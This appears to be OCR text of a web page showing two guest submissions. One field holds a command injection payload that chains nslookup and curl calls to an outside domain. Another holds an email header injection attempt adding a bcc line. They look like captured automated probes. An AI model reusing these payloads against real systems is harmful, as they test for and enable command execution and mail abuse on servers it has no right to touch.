
Guest
Created on:
11/11/2024 16:57
Mr.
;(nslookup -q=cname hitbmaidswtuc55695.bxss.me||curl
hitbmaidswtuc55695.bxss.me)|(nslookup -q=cname
hitbmaidswtuc55695.bxss.me||curl
hitbmaidswtuc55695.bxss.me)&(nslookup -q=cname
hitbmaidswtuc55695.bxss.me||curl
hitbmaidswtuc55695.bxss.me)
Guest
Created on:
11/11/2024 16:57
to@example.com> bcc:074625.7-